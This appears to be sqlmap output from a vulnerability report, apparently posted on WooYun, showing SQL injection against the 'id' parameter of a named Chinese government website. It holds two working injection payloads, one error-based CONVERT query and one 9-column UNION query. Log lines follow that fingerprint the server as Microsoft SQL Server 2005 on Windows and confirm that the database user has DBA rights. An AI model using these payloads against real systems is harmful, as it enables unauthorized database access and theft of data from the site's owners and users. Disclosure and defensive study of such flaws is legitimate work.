 Payload: id=9503' AND 4407=CONVERT(INT,(SELECT CHAR(113)+CHAR(114)+CHAR(98)+
CHAR(97)+CHAR(113)+(SELECT (CASE WHEN (4407=4407) THEN CHAR(49) ELSE CHAR(48) EN
D))+CHAR(113)+CHAR(109)+CHAR(110)+CHAR(106)+CHAR(113))) AND 'WVsA'='WVsA
Type: UNION query
Title: Generic UNION query (NULL) - 9 columns
Payload: id=9503' UNION ALL SELECT NULL,CHAR(113)+CHAR(114)+CHAR(98)+CHAR(97
)+CHAR(113)+CHAR(106)+CHAR(78)+CHAR(66)+CHAR(120)+CHAR(72)+CHAR(90)+CHAR(108)+CH
AR(116)+CHAR(112)+CHAR(106)+CHAR(113)+CHAR(109)+CHAR(110)+CHAR(106)+CHAR(113),NU
LL,NULL,NULL,NULL,NULL,NULL,NULL--
---
[18:35:54] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: Apache 2.2.8, PHP 6.0.0
back-end DBMS: Microsoft SQL Server 2005
DBA权限
[18:35:54] [INFO] testing if current user is DBA
[18:35:54] [INFO] heuristics detected web page charset 'GB2312'
current user is DBA:    True
[18:35:54] [INFO] fetched data logged to text files under '/usr/share/sqlmap/out
put/www.dt.gov.cn'
[*] shutting down at 18:35:54
www.wooyun.org